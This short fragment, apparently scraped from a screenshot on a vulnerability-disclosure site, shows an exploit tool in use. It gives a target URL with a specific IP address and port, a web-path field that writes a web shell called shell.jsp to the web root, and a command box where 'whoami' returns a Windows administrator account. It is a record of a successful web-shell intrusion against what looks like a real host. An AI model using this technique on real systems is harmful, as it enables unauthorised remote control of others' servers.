 Url: http://221.10.81.162:5357
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-ehh3u73ssos\administrator
www.wooyun.org